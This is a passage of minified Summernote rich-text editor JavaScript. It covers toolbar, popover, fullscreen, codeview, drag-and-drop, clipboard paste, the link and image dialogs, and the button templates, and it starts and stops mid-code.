$color=$(button).closest('.note-color');var $recentColor=$color.find('.note-recent-color');var colorInfo=JSON.parse($recentColor.attr('data-value'));colorInfo[eventName]=value;$recentColor.attr('data-value',JSON.stringify(colorInfo));var sKey=eventName==='backColor'?'background-color':'color';$recentColor.find('i').css(sKey,value);};};var Toolbar=function(){var button=new Button();this.update=function($toolbar,styleInfo){button.update($toolbar,styleInfo);};this.updateRecentColor=function(buttonNode,eventName,value){button.updateRecentColor(buttonNode,eventName,value);};this.activate=function($toolbar){$toolbar.find('button').not('button[data-event="codeview"]').removeClass('disabled');};this.deactivate=function($toolbar){$toolbar.find('button').not('button[data-event="codeview"]').addClass('disabled');};this.updateFullscreen=function($container,bFullscreen){var $btn=$container.find('button[data-event="fullscreen"]');$btn.toggleClass('active',bFullscreen);};this.updateCodeview=function($container,isCodeview){var $btn=$container.find('button[data-event="codeview"]');$btn.toggleClass('active',isCodeview);if(isCodeview){this.deactivate($container);}else{this.activate($container);}};this.get=function($editable,name){var $toolbar=dom.makeLayoutInfo($editable).toolbar();return $toolbar.find('[data-name='+name+']');};this.setButtonState=function($editable,name,isActive){isActive=(isActive===false)?false:true;var $button=this.get($editable,name);$button.toggleClass('active',isActive);};};var EDITABLE_PADDING=24;var Statusbar=function(){var $document=$(document);this.attach=function(layoutInfo,options){if(!options.disableResizeEditor){layoutInfo.statusbar().on('mousedown',hStatusbarMousedown);}};var hStatusbarMousedown=function(event){event.preventDefault();event.stopPropagation();var $editable=dom.makeLayoutInfo(event.target).editable();var editableTop=$editable.offset().top-$document.scrollTop();var layoutInfo=dom.makeLayoutInfo(event.currentTarget||event.target);var options=layoutInfo.editor().data('options');$document.on('mousemove',function(event){var nHeight=event.clientY-(editableTop+EDITABLE_PADDING);nHeight=(options.minHeight>0)?Math.max(nHeight,options.minHeight):nHeight;nHeight=(options.maxHeight>0)?Math.min(nHeight,options.maxHeight):nHeight;$editable.height(nHeight);}).one('mouseup',function(){$document.off('mousemove');});};};var Popover=function(){var button=new Button();var posFromPlaceholder=function(placeholder,isAirMode){var $placeholder=$(placeholder);var pos=isAirMode?$placeholder.offset():$placeholder.position();var height=$placeholder.outerHeight(true);return{left:pos.left,top:pos.top+height};};var showPopover=function($popover,pos){$popover.css({display:'block',left:pos.left,top:pos.top});};var PX_POPOVER_ARROW_OFFSET_X=20;this.update=function($popover,styleInfo,isAirMode){button.update($popover,styleInfo);var $linkPopover=$popover.find('.note-link-popover');if(styleInfo.anchor){var $anchor=$linkPopover.find('a');var href=$(styleInfo.anchor).attr('href');var target=$(styleInfo.anchor).attr('target');$anchor.attr('href',href).html(href);if(!target){$anchor.removeAttr('target');}else{$anchor.attr('target','_blank');}
showPopover($linkPopover,posFromPlaceholder(styleInfo.anchor,isAirMode));}else{$linkPopover.hide();}
var $imagePopover=$popover.find('.note-image-popover');if(styleInfo.image){showPopover($imagePopover,posFromPlaceholder(styleInfo.image,isAirMode));}else{$imagePopover.hide();}
var $airPopover=$popover.find('.note-air-popover');if(isAirMode&&!styleInfo.range.isCollapsed()){var rect=list.last(styleInfo.range.getClientRects());if(rect){var bnd=func.rect2bnd(rect);showPopover($airPopover,{left:Math.max(bnd.left+bnd.width/2-PX_POPOVER_ARROW_OFFSET_X,0),top:bnd.top+bnd.height});}}else{$airPopover.hide();}};this.updateRecentColor=function(button,eventName,value){button.updateRecentColor(button,eventName,value);};this.hide=function($popover){$popover.children().hide();};};var Handle=function(handler){var $document=$(document);var hHandleMousedown=function(event){if(dom.isControlSizing(event.target)){event.preventDefault();event.stopPropagation();var layoutInfo=dom.makeLayoutInfo(event.target),$handle=layoutInfo.handle(),$popover=layoutInfo.popover(),$editable=layoutInfo.editable(),$editor=layoutInfo.editor();var target=$handle.find('.note-control-selection').data('target'),$target=$(target),posStart=$target.offset(),scrollTop=$document.scrollTop();var isAirMode=$editor.data('options').airMode;$document.on('mousemove',function(event){handler.invoke('editor.resizeTo',{x:event.clientX-posStart.left,y:event.clientY-(posStart.top-scrollTop)},$target,!event.shiftKey);handler.invoke('handle.update',$handle,{image:target},isAirMode);handler.invoke('popover.update',$popover,{image:target},isAirMode);}).one('mouseup',function(){$document.off('mousemove');handler.invoke('editor.afterCommand',$editable);});if(!$target.data('ratio')){$target.data('ratio',$target.height()/$target.width());}}};this.attach=function(layoutInfo){layoutInfo.handle().on('mousedown',hHandleMousedown);};this.update=function($handle,styleInfo,isAirMode){var $selection=$handle.find('.note-control-selection');if(styleInfo.image){var $image=$(styleInfo.image);var pos=isAirMode?$image.offset():$image.position();var imageSize={w:$image.outerWidth(true),h:$image.outerHeight(true)};$selection.css({display:'block',left:pos.left,top:pos.top,width:imageSize.w,height:imageSize.h}).data('target',styleInfo.image);var sizingText=imageSize.w+'x'+imageSize.h;$selection.find('.note-control-selection-info').text(sizingText);}else{$selection.hide();}};this.hide=function($handle){$handle.children().hide();};};var Fullscreen=function(handler){var $window=$(window);var $scrollbar=$('html, body');this.toggle=function(layoutInfo){var $editor=layoutInfo.editor(),$toolbar=layoutInfo.toolbar(),$editable=layoutInfo.editable(),$codable=layoutInfo.codable();var resize=function(size){$editable.css('height',size.h);$codable.css('height',size.h);if($codable.data('cmeditor')){$codable.data('cmeditor').setsize(null,size.h);}};$editor.toggleClass('fullscreen');var isFullscreen=$editor.hasClass('fullscreen');if(isFullscreen){$editable.data('orgheight',$editable.css('height'));$window.on('resize',function(){resize({h:$window.height()-$toolbar.outerHeight()});}).trigger('resize');$scrollbar.css('overflow','hidden');}else{$window.off('resize');resize({h:$editable.data('orgheight')});$scrollbar.css('overflow','visible');}
handler.invoke('toolbar.updateFullscreen',$toolbar,isFullscreen);};};var CodeMirror;if(agent.hasCodeMirror){if(agent.isSupportAmd){require(['CodeMirror'],function(cm){CodeMirror=cm;});}else{CodeMirror=window.CodeMirror;}}
var Codeview=function(handler){this.sync=function(layoutInfo){var isCodeview=handler.invoke('codeview.isActivated',layoutInfo);if(isCodeview&&agent.hasCodeMirror){layoutInfo.codable().data('cmEditor').save();}};this.isActivated=function(layoutInfo){var $editor=layoutInfo.editor();return $editor.hasClass('codeview');};this.toggle=function(layoutInfo){if(this.isActivated(layoutInfo)){this.deactivate(layoutInfo);}else{this.activate(layoutInfo);}};this.activate=function(layoutInfo){var $editor=layoutInfo.editor(),$toolbar=layoutInfo.toolbar(),$editable=layoutInfo.editable(),$codable=layoutInfo.codable(),$popover=layoutInfo.popover(),$handle=layoutInfo.handle();var options=$editor.data('options');$codable.val(dom.html($editable,options.prettifyHtml));$codable.height($editable.height());handler.invoke('toolbar.updateCodeview',$toolbar,true);handler.invoke('popover.hide',$popover);handler.invoke('handle.hide',$handle);$editor.addClass('codeview');$codable.focus();if(agent.hasCodeMirror){var cmEditor=CodeMirror.fromTextArea($codable[0],options.codemirror);if(options.codemirror.tern){var server=new CodeMirror.TernServer(options.codemirror.tern);cmEditor.ternServer=server;cmEditor.on('cursorActivity',function(cm){server.updateArgHints(cm);});}
cmEditor.setSize(null,$editable.outerHeight());$codable.data('cmEditor',cmEditor);}};this.deactivate=function(layoutInfo){var $editor=layoutInfo.editor(),$toolbar=layoutInfo.toolbar(),$editable=layoutInfo.editable(),$codable=layoutInfo.codable();var options=$editor.data('options');if(agent.hasCodeMirror){var cmEditor=$codable.data('cmEditor');$codable.val(cmEditor.getValue());cmEditor.toTextArea();}
$editable.html(dom.value($codable,options.prettifyHtml)||dom.emptyPara);$editable.height(options.height?$codable.height():'auto');$editor.removeClass('codeview');$editable.focus();handler.invoke('toolbar.updateCodeview',$toolbar,false);};};var DragAndDrop=function(handler){var $document=$(document);this.attach=function(layoutInfo,options){if(options.airMode||options.disableDragAndDrop){$document.on('drop',function(e){e.preventDefault();});}else{this.attachDragAndDropEvent(layoutInfo,options);}};this.attachDragAndDropEvent=function(layoutInfo,options){var collection=$(),$editor=layoutInfo.editor(),$dropzone=layoutInfo.dropzone(),$dropzoneMessage=$dropzone.find('.note-dropzone-message');$document.on('dragenter',function(e){var isCodeview=handler.invoke('codeview.isActivated',layoutInfo);var hasEditorSize=$editor.width()>0&&$editor.height()>0;if(!isCodeview&&!collection.length&&hasEditorSize){$editor.addClass('dragover');$dropzone.width($editor.width());$dropzone.height($editor.height());$dropzoneMessage.text(options.langInfo.image.dragImageHere);}
collection=collection.add(e.target);}).on('dragleave',function(e){collection=collection.not(e.target);if(!collection.length){$editor.removeClass('dragover');}}).on('drop',function(){collection=$();$editor.removeClass('dragover');});$dropzone.on('dragenter',function(){$dropzone.addClass('hover');$dropzoneMessage.text(options.langInfo.image.dropImage);}).on('dragleave',function(){$dropzone.removeClass('hover');$dropzoneMessage.text(options.langInfo.image.dragImageHere);});$dropzone.on('drop',function(event){event.preventDefault();var dataTransfer=event.originalEvent.dataTransfer;var html=dataTransfer.getData('text/html');var text=dataTransfer.getData('text/plain');var layoutInfo=dom.makeLayoutInfo(event.currentTarget||event.target);if(dataTransfer&&dataTransfer.files&&dataTransfer.files.length){layoutInfo.editable().focus();handler.insertImages(layoutInfo,dataTransfer.files);}else if(html){$(html).each(function(){layoutInfo.editable().focus();handler.invoke('editor.insertNode',layoutInfo.editable(),this);});}else if(text){layoutInfo.editable().focus();handler.invoke('editor.insertText',layoutInfo.editable(),text);}}).on('dragover',false);};};var Clipboard=function(handler){this.attach=function(layoutInfo){layoutInfo.editable().on('paste',hPasteClipboardImage);};var hPasteClipboardImage=function(event){var clipboardData=event.originalEvent.clipboardData;var layoutInfo=dom.makeLayoutInfo(event.currentTarget||event.target);var $editable=layoutInfo.editable();if(!clipboardData||!clipboardData.items||!clipboardData.items.length){var callbacks=$editable.data('callbacks');if(!callbacks.onImageUpload){return;}
handler.invoke('editor.saveNode',$editable);handler.invoke('editor.saveRange',$editable);$editable.html('');setTimeout(function(){var $img=$editable.find('img');if(!$img.length||$img[0].src.indexOf('data:')===-1){var html=$editable.html();handler.invoke('editor.restoreNode',$editable);handler.invoke('editor.restoreRange',$editable);handler.invoke('editor.focus',$editable);try{handler.invoke('editor.pasteHTML',$editable,html);}catch(ex){handler.invoke('editor.insertText',$editable,html);}
return;}
var datauri=$img[0].src;var data=atob(datauri.split(',')[1]);var array=new Uint8Array(data.length);for(var i=0;i<data.length;i++){array[i]=data.charCodeAt(i);}
var blob=new Blob([array],{type:'image/png'});blob.name='clipboard.png';handler.invoke('editor.restoreNode',$editable);handler.invoke('editor.restoreRange',$editable);handler.insertImages(layoutInfo,[blob]);handler.invoke('editor.afterCommand',$editable);},0);return;}
var item=list.head(clipboardData.items);var isClipboardImage=item.kind==='file'&&item.type.indexOf('image/')!==-1;if(isClipboardImage){handler.insertImages(layoutInfo,[item.getAsFile()]);}
handler.invoke('editor.afterCommand',$editable);};};var LinkDialog=function(handler){var toggleBtn=function($btn,isEnable){$btn.toggleClass('disabled',!isEnable);$btn.attr('disabled',!isEnable);};var bindEnterKey=function($input,$btn){$input.on('keypress',function(event){if(event.keyCode===key.code.ENTER){$btn.trigger('click');}});};this.showLinkDialog=function($editable,$dialog,linkInfo){return $.Deferred(function(deferred){var $linkDialog=$dialog.find('.note-link-dialog');var $linkText=$linkDialog.find('.note-link-text'),$linkUrl=$linkDialog.find('.note-link-url'),$linkBtn=$linkDialog.find('.note-link-btn'),$openInNewWindow=$linkDialog.find('input[type=checkbox]');$linkDialog.one('shown.bs.modal',function(){$linkText.val(linkInfo.text);$linkText.on('input',function(){linkInfo.text=$linkText.val();});if(!linkInfo.url){linkInfo.url=linkInfo.text;toggleBtn($linkBtn,linkInfo.text);}
$linkUrl.on('input',function(){toggleBtn($linkBtn,$linkUrl.val());if(!linkInfo.text){$linkText.val($linkUrl.val());}}).val(linkInfo.url).trigger('focus').trigger('select');bindEnterKey($linkUrl,$linkBtn);bindEnterKey($linkText,$linkBtn);$openInNewWindow.prop('checked',linkInfo.newWindow);$linkBtn.one('click',function(event){event.preventDefault();deferred.resolve({range:linkInfo.range,url:$linkUrl.val(),text:$linkText.val(),newWindow:$openInNewWindow.is(':checked')});$linkDialog.modal('hide');});}).one('hidden.bs.modal',function(){$linkText.off('input keypress');$linkUrl.off('input keypress');$linkBtn.off('click');if(deferred.state()==='pending'){deferred.reject();}}).modal('show');}).promise();};this.show=function(layoutInfo){var $editor=layoutInfo.editor(),$dialog=layoutInfo.dialog(),$editable=layoutInfo.editable(),$popover=layoutInfo.popover(),linkInfo=handler.invoke('editor.getLinkInfo',$editable);var options=$editor.data('options');handler.invoke('editor.saveRange',$editable);this.showLinkDialog($editable,$dialog,linkInfo).then(function(linkInfo){handler.invoke('editor.restoreRange',$editable);handler.invoke('editor.createLink',$editable,linkInfo,options);handler.invoke('popover.hide',$popover);}).fail(function(){handler.invoke('editor.restoreRange',$editable);});};};var ImageDialog=function(handler){var toggleBtn=function($btn,isEnable){$btn.toggleClass('disabled',!isEnable);$btn.attr('disabled',!isEnable);};var bindEnterKey=function($input,$btn){$input.on('keypress',function(event){if(event.keyCode===key.code.ENTER){$btn.trigger('click');}});};this.show=function(layoutInfo){var $dialog=layoutInfo.dialog(),$editable=layoutInfo.editable();handler.invoke('editor.saveRange',$editable);this.showImageDialog($editable,$dialog).then(function(data){handler.invoke('editor.restoreRange',$editable);if(typeof data==='string'){handler.invoke('editor.insertImage',$editable,data);}else{handler.insertImages(layoutInfo,data);}}).fail(function(){handler.invoke('editor.restoreRange',$editable);});};this.showImageDialog=function($editable,$dialog){return $.Deferred(function(deferred){var $imageDialog=$dialog.find('.note-image-dialog');var $imageInput=$dialog.find('.note-image-input'),$imageUrl=$dialog.find('.note-image-url'),$imageBtn=$dialog.find('.note-image-btn');$imageDialog.one('shown.bs.modal',function(){$imageInput.replaceWith($imageInput.clone().on('change',function(){deferred.resolve(this.files||this.value);$imageDialog.modal('hide');}).val(''));$imageBtn.click(function(event){event.preventDefault();deferred.resolve($imageUrl.val());$imageDialog.modal('hide');});$imageUrl.on('keyup paste',function(event){var url;if(event.type==='paste'){url=event.originalEvent.clipboardData.getData('text');}else{url=$imageUrl.val();}
toggleBtn($imageBtn,url);}).val('').trigger('focus');bindEnterKey($imageUrl,$imageBtn);}).one('hidden.bs.modal',function(){$imageInput.off('change');$imageUrl.off('keyup paste keypress');$imageBtn.off('click');if(deferred.state()==='pending'){deferred.reject();}}).modal('show');});};};var HelpDialog=function(handler){this.showHelpDialog=function($editable,$dialog){return $.Deferred(function(deferred){var $helpDialog=$dialog.find('.note-help-dialog');$helpDialog.one('hidden.bs.modal',function(){deferred.resolve();}).modal('show');}).promise();};this.show=function(layoutInfo){var $dialog=layoutInfo.dialog(),$editable=layoutInfo.editable();handler.invoke('editor.saveRange',$editable,true);this.showHelpDialog($editable,$dialog).then(function(){handler.invoke('editor.restoreRange',$editable);});};};var EventHandler=function(){var modules=this.modules={editor:new Editor(this),toolbar:new Toolbar(this),statusbar:new Statusbar(this),popover:new Popover(this),handle:new Handle(this),fullscreen:new Fullscreen(this),codeview:new Codeview(this),dragAndDrop:new DragAndDrop(this),clipboard:new Clipboard(this),linkDialog:new LinkDialog(this),imageDialog:new ImageDialog(this),helpDialog:new HelpDialog(this)};this.invoke=function(){var moduleAndMethod=list.head(list.from(arguments));var args=list.tail(list.from(arguments));var splits=moduleAndMethod.split('.');var hasSeparator=splits.length>1;var moduleName=hasSeparator&&list.head(splits);var methodName=hasSeparator?list.last(splits):list.head(splits);var module=this.getModule(moduleName);var method=module[methodName];return method&&method.apply(module,args);};this.getModule=function(moduleName){return this.modules[moduleName]||this.modules.editor;};var bindCustomEvent=this.bindCustomEvent=function($holder,callbacks,eventNamespace){return function(){var callback=callbacks[func.namespaceToCamel(eventNamespace,'on')];if(callback){callback(arguments);}
return $holder.trigger('summernote.'+eventNamespace,arguments);};};this.insertImages=function(layoutInfo,files){var $editor=layoutInfo.editor(),$editable=layoutInfo.editable(),$holder=layoutInfo.holder();var callbacks=$editable.data('callbacks');var options=$editor.data('options');if(callbacks.onImageUpload){bindCustomEvent($holder,callbacks,'image.upload')([files]);}else{$.each(files,function(idx,file){var filename=file.name;if(options.maximumImageFileSize&&options.maximumImageFileSize<file.size){bindCustomEvent($holder,callbacks,'image.upload.error')(options.langInfo.image.maximumFileSizeError);}else{async.readFileAsDataURL(file).then(function(sDataURL){modules.editor.insertImage($editable,sDataURL,filename);}).fail(function(){bindCustomEvent($holder,callbacks,'image.upload.error')(options.langInfo.image.maximumFileSizeError);});}});}};var commands={showLinkDialog:function(layoutInfo){modules.linkDialog.show(layoutInfo);},showImageDialog:function(layoutInfo){modules.imageDialog.show(layoutInfo);},showHelpDialog:function(layoutInfo){modules.helpDialog.show(layoutInfo);},fullscreen:function(layoutInfo){modules.fullscreen.toggle(layoutInfo);},codeview:function(layoutInfo){modules.codeview.toggle(layoutInfo);}};var hMousedown=function(event){if(dom.isImg(event.target)){event.preventDefault();}};var hToolbarAndPopoverUpdate=function(event){setTimeout(function(){var layoutInfo=dom.makeLayoutInfo(event.currentTarget||event.target);var styleInfo=modules.editor.currentStyle(event.target);if(!styleInfo){return;}
var isAirMode=layoutInfo.editor().data('options').airMode;if(!isAirMode){modules.toolbar.update(layoutInfo.toolbar(),styleInfo);}
modules.popover.update(layoutInfo.popover(),styleInfo,isAirMode);modules.handle.update(layoutInfo.handle(),styleInfo,isAirMode);},0);};var hScroll=function(event){var layoutInfo=dom.makeLayoutInfo(event.currentTarget||event.target);modules.popover.hide(layoutInfo.popover());modules.handle.hide(layoutInfo.handle());};var hToolbarAndPopoverMousedown=function(event){var $btn=$(event.target).closest('[data-event]');if($btn.length){event.preventDefault();}};var hToolbarAndPopoverClick=function(event){var $btn=$(event.target).closest('[data-event]');if($btn.length){var eventName=$btn.attr('data-event'),value=$btn.attr('data-value'),hide=$btn.attr('data-hide');var layoutInfo=dom.makeLayoutInfo(event.target);var $target;if($.inArray(eventName,['resize','floatMe','removeMedia','imageShape'])!==-1){var $selection=layoutInfo.handle().find('.note-control-selection');$target=$($selection.data('target'));}
if(hide){$btn.parents('.popover').hide();}
if($.isFunction($.summernote.pluginEvents[eventName])){$.summernote.pluginEvents[eventName](event,modules.editor,layoutInfo,value);}else if(modules.editor[eventName]){var $editable=layoutInfo.editable();$editable.focus();modules.editor[eventName]($editable,value,$target);event.preventDefault();}else if(commands[eventName]){commands[eventName].call(this,layoutInfo);event.preventDefault();}
if($.inArray(eventName,['backColor','foreColor'])!==-1){var options=layoutInfo.editor().data('options',options);var module=options.airMode?modules.popover:modules.toolbar;module.updateRecentColor(list.head($btn),eventName,value);}
hToolbarAndPopoverUpdate(event);}};var PX_PER_EM=18;var hDimensionPickerMove=function(event,options){var $picker=$(event.target.parentNode);var $dimensionDisplay=$picker.next();var $catcher=$picker.find('.note-dimension-picker-mousecatcher');var $highlighted=$picker.find('.note-dimension-picker-highlighted');var $unhighlighted=$picker.find('.note-dimension-picker-unhighlighted');var posOffset;if(event.offsetX===undefined){var posCatcher=$(event.target).offset();posOffset={x:event.pageX-posCatcher.left,y:event.pageY-posCatcher.top};}else{posOffset={x:event.offsetX,y:event.offsetY};}
var dim={c:Math.ceil(posOffset.x/PX_PER_EM)||1,r:Math.ceil(posOffset.y/PX_PER_EM)||1};$highlighted.css({width:dim.c+'em',height:dim.r+'em'});$catcher.attr('data-value',dim.c+'x'+dim.r);if(3<dim.c&&dim.c<options.insertTableMaxSize.col){$unhighlighted.css({width:dim.c+1+'em'});}
if(3<dim.r&&dim.r<options.insertTableMaxSize.row){$unhighlighted.css({height:dim.r+1+'em'});}
$dimensionDisplay.html(dim.c+' x '+dim.r);};this.bindKeyMap=function(layoutInfo,keyMap){var $editor=layoutInfo.editor();var $editable=layoutInfo.editable();$editable.on('keydown',function(event){var keys=[];if(event.metaKey){keys.push('CMD');}
if(event.ctrlKey&&!event.altKey){keys.push('CTRL');}
if(event.shiftKey){keys.push('SHIFT');}
var keyName=key.nameFromCode[event.keyCode];if(keyName){keys.push(keyName);}
var eventName=keyMap[keys.join('+')];if(eventName){if($.summernote.pluginEvents[eventName]){var plugin=$.summernote.pluginEvents[eventName];if($.isFunction(plugin)){plugin(event,modules.editor,layoutInfo);}}else if(modules.editor[eventName]){modules.editor[eventName]($editable,$editor.data('options'));event.preventDefault();}else if(commands[eventName]){commands[eventName].call(this,layoutInfo);event.preventDefault();}}else if(key.isEdit(event.keyCode)){modules.editor.afterCommand($editable);}});};this.attach=function(layoutInfo,options){if(options.shortcuts){this.bindKeyMap(layoutInfo,options.keyMap[agent.isMac?'mac':'pc']);}
layoutInfo.editable().on('mousedown',hMousedown);layoutInfo.editable().on('keyup mouseup',hToolbarAndPopoverUpdate);layoutInfo.editable().on('scroll',hScroll);modules.clipboard.attach(layoutInfo,options);modules.handle.attach(layoutInfo,options);layoutInfo.popover().on('click',hToolbarAndPopoverClick);layoutInfo.popover().on('mousedown',hToolbarAndPopoverMousedown);modules.dragAndDrop.attach(layoutInfo,options);if(!options.airMode){layoutInfo.toolbar().on('click',hToolbarAndPopoverClick);layoutInfo.toolbar().on('mousedown',hToolbarAndPopoverMousedown);modules.statusbar.attach(layoutInfo,options);}
var $catcherContainer=options.airMode?layoutInfo.popover():layoutInfo.toolbar();var $catcher=$catcherContainer.find('.note-dimension-picker-mousecatcher');$catcher.css({width:options.insertTableMaxSize.col+'em',height:options.insertTableMaxSize.row+'em'}).on('mousemove',function(event){hDimensionPickerMove(event,options);});layoutInfo.editor().data('options',options);if(!agent.isMSIE){setTimeout(function(){document.execCommand('styleWithCSS',0,options.styleWithSpan);},0);}
var history=new History(layoutInfo.editable());layoutInfo.editable().data('NoteHistory',history);layoutInfo.editable().data('callbacks',{onInit:options.onInit,onFocus:options.onFocus,onBlur:options.onBlur,onKeydown:options.onKeydown,onKeyup:options.onKeyup,onMousedown:options.onMousedown,onEnter:options.onEnter,onPaste:options.onPaste,onBeforeCommand:options.onBeforeCommand,onChange:options.onChange,onImageUpload:options.onImageUpload,onImageUploadError:options.onImageUploadError,onMediaDelete:options.onMediaDelete});if(dom.isTextarea(list.head(layoutInfo.holder()))){layoutInfo.holder().closest('form').submit(function(){var contents=layoutInfo.holder().code();layoutInfo.holder().val(contents);if(options.onsubmit){options.onsubmit(contents);}});}};this.attachCustomEvent=function(layoutInfo,options){var $holder=layoutInfo.holder();var $editable=layoutInfo.editable();var callbacks=$editable.data('callbacks');$editable.focus(bindCustomEvent($holder,callbacks,'focus'));$editable.blur(bindCustomEvent($holder,callbacks,'blur'));$editable.keydown(function(event){if(event.keyCode===key.code.ENTER){bindCustomEvent($holder,callbacks,'enter').call(this,event);}
bindCustomEvent($holder,callbacks,'keydown').call(this,event);});$editable.keyup(bindCustomEvent($holder,callbacks,'keyup'));$editable.on('mousedown',bindCustomEvent($holder,callbacks,'mousedown'));$editable.on('mouseup',bindCustomEvent($holder,callbacks,'mouseup'));$editable.on('scroll',bindCustomEvent($holder,callbacks,'scroll'));$editable.on('paste',bindCustomEvent($holder,callbacks,'paste'));if(agent.isMSIE){var sDomEvents='DOMCharacterDataModified DOMSubtreeModified DOMNodeInserted';$editable.on(sDomEvents,bindCustomEvent($holder,callbacks,'change'));}else{$editable.on('input',bindCustomEvent($holder,callbacks,'change'));}
if(!options.airMode){layoutInfo.toolbar().click(bindCustomEvent($holder,callbacks,'toolbar.click'));layoutInfo.popover().click(bindCustomEvent($holder,callbacks,'popover.click'));}
if(dom.isTextarea(list.head($holder))){$holder.closest('form').submit(function(e){bindCustomEvent($holder,callbacks,'submit').call(this,e,$holder.code());});}
bindCustomEvent($holder,callbacks,'init')(layoutInfo);for(var i=0,len=$.summernote.plugins.length;i<len;i++){if($.isFunction($.summernote.plugins[i].init)){$.summernote.plugins[i].init(layoutInfo);}}};this.detach=function(layoutInfo,options){layoutInfo.holder().off();layoutInfo.editable().off();layoutInfo.popover().off();layoutInfo.handle().off();layoutInfo.dialog().off();if(!options.airMode){layoutInfo.dropzone().off();layoutInfo.toolbar().off();layoutInfo.statusbar().off();}};};var Renderer=function(){var tplButton=function(label,options){var event=options.event;var value=options.value;var title=options.title;var className=options.className;var dropdown=options.dropdown;var hide=options.hide;return'<button type="button"'+' class="btn btn-default btn-sm btn-small'+
(className?' '+className:'')+
(dropdown?' dropdown-toggle':'')+'"'+
(dropdown?' data-toggle="dropdown"':'')+
(title?' title="'+title+'"':'')+
(event?' data-event="'+event+'"':'')+
(value?' data-value=\''+value+'\'':'')+
(hide?' data-hide=\''+hide+'\'':'')+' tabindex="-1">'+
label+
(dropdown?' <span class="caret"></span>':'')+'</button>'+
(dropdown||'');};var tplIconButton=function(iconClassName,options){var label='<i class="'+iconClassName+'"></i>';return tplButton(label,options);};var tplPopover=function(className,content){var $popover=$('<div class="'+className+' popover bottom in" style="display: none;">'+'<div class="arrow"></div>'+'<div class="popover-content">'+'</div>'+'</div>');$popover.find('.popover-content').append(content);return $popover;};var tplDialog=function(className,title,body,footer){return'<div class="'+className+' modal" aria-hidden="false">'+'<div class="modal-dialog">'+'<div class="modal-content">'+
(title?'<div class="modal-header">'+'<button type="button" class="close" aria-hidden="true" tabindex="-1">&times;</button>'+'<h4 class="modal-title">'+title+'</h4>'+'</div>':'')+'<div class="modal-body">'+body+'</div>'+
(footer?'<div class="modal-footer">'+footer+'</div>':'')+'</div>'+'</div>'+'</div>';};var tplButtonInfo={picture:function(lang,options){return tplIconButton(options.iconPrefix+'picture-o',{event:'showImageDialog',title:lang.image.image,hide:true});},link:function(lang,options){return tplIconButton(options.iconPrefix+'link',{event:'showLinkDialog',title:lang.link.link,hide:true});},table:function(lang,options){var dropdown='<ul class="note-table dropdown-menu">'+'<div class="note-dimension-picker">'+'<div class="note-dimension-picker-mousecatcher" data-event="insertTable" data-value="1x1"></div>'+'<div class="note-dimension-picker-highlighted"></div>'+'<div class="note-dimension-picker-unhighlighted"></div>'+'</div>'+'<div class="note-dimension-display"> 1 x 1 </div>'+'</ul>';return tplIconButton(options.iconPrefix+'table',{title:lang.table.table,dropdown:dropdown});},style:function(lang,options){var items=options.styleTags.reduce(function(memo,v){var label=lang.style[v==='p'?'normal':v];return memo+'<li><a data-event="formatBlock" href="#" data-value="'+v+'">'+
((v==='p'||v==='pre')?label:'<'+v+'>'+label+'</'+v+'>')+'</a></li>';},'');return tplIconButton(options.iconPrefix+'magic',{title:lang.style.style,dropdown:'<ul class="dropdown-menu">'+items+'</ul>'});},fontname:function(lang,options){var realFontList=[];var items=options.fontNames.reduce(function(memo,v){if(!agent.isFontInstalled(v)&&options.fontNamesIgnoreCheck.indexOf(v)===-1){return memo;}
realFontList.push(v);return memo+'<li><a data-event="fontName" href="#" data-value="'+v+'" style="font-family:\''+v+'\'">'+'<i class="'+options.iconPrefix+'check"></i> '+v+'</a></li>';},'');var hasDefaultFont=agent.isFontInstalled(options.defaultFontName);var defaultFontName=(hasDefaultFont)?options.defaultFontName:realFontList[0];var label='<span class="note-current-fontname">'+
defaultFontName+'</span>';return tplButton(label,{title:lang.font.name,dropdown:'<ul class="dropdown-menu">'+items+'</ul>'});},fontsize:function(lang,options){var items=options.fontSizes.reduce(function(memo,v){return memo+'<li><a data-event="fontSize" href="#" data-value="'+v+'">'+'<i class="fa fa-check"></i> '+v+'</a></li>';},'');var label='<span class="note-current-fontsize">11</span>';return tplButton(label,{title:lang.font.size,dropdown:'<ul class="dropdown-menu">'+items+'</ul>'});},color:function(lang,options){var colorButtonLabel='<i class="'+options.iconPrefix+'font" style="color:black;background-color:yellow;"></i>';var colorButton=tplButton(colorButtonLabel,{className:'note-recent-color',title:lang.color.recent,event:'color',value:'{"backColor":"yellow"}'});var dropdown='<ul class="dropdown-menu">'+'<li>'+'<div class="btn-group">'+'<div class="note-palette-title">'+lang.color.background+'</div>'+'<div class="note-color-reset" data-event="backColor"'+' data-value="inherit" title="'+lang.color.transparent+'">'+
lang.color.setTransparent+'</div>'+'<div class="note-color-palette" data-target-event="backColor"></div>'+'</div>'+'<div class="btn-group">'+'<div class="note-palette-title">'+lang.color.foreground+'</div>'+'<div class="note-color-reset" data-event="foreColor" data-value="inherit" title="'+lang.color.reset+'">'+
lang.color.resetToDefault+'</div>'+'<div class="note-color-palette" data-target-event="foreColor"></div>'+'</div>'+'</li>'+'</ul>';var moreButton=tplButton('',{title:lang.color.more,dropdown:dropdown});return colorButton+moreButton;},bold:function(lang,options){return tplIconButton(options.iconPrefix+'bold',{event:'bold',title:lang.font.bold});},italic:function(lang,options){return tplIconButton(options.iconPrefix+'italic',{event:'italic',title:lang.font.italic});},underline:function(lang,options){return tplIconButton(options.iconPrefix+'underline',{event:'underline',title:lang.font.underline});},strikethrough:function(lang){return tplIconButton('fa fa-strikethrough',{event:'strikethrough',title:lang.font.strikethrough});},superscript:function(lang){return tplIconButton('fa fa-superscript',{event:'superscript',title:lang.font.superscript});},subscript:function(lang){return tplIconButton('fa fa-subscript',{event:'subscript',title:lang.font.subscript});},clear:function(lang,options){return tplIconButton(options.iconPrefix+'eraser',{event:'removeFormat',title:lang.font.clear});},ul:function(lang,options){return tplIconButton(options.iconPrefix+'list-ul',{event:'insertUnorderedList',title:lang.lists.unordered});},ol:function(lang,options){return tplIconButton(options.iconPrefix+'list-ol',{event:'insertOrderedList',title:lang.lists.ordered});},paragraph:function(lang,options){var leftButton=tplIconButton(options.iconPrefix+'align-left',{title:lang.paragraph.left,event:'justifyLeft'});var centerButton=tplIconButton(options.iconPrefix+'align-center',{title:lang.paragraph.center,event:'justifyCenter'});var rightButton=tplIconButton(options.iconPrefix+'align-right',{title:lang.paragraph.right,event:'justifyRight'});var justifyButton=tplIconButton(options.iconPrefix+'align-justify',{title:lang.paragraph.justify,event:'justifyFull'});var outdentButton=tplIconButton(options.iconPrefix+'outdent',{title:lang.paragraph.outdent,event:'outdent'});var 